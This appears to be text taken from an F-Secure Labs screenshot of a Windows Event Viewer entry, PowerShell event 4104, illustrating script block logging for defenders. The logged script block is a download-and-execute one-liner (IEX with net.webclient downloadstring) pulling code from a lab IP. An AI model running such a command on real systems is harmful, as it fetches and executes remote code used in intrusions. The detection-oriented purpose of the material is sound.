 F-Secure LABS
Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX ((new-object net.webclient).downloadstring('https://10.0.2.133:443/download/a'))
ScriptBlock ID: 27905045-cd5a-4b57-a255-3d052f85e2e3
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 16/06/2020 08:47:25
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close
https://devblogs.microsoft.com/powershell/powershell-the-blue-team/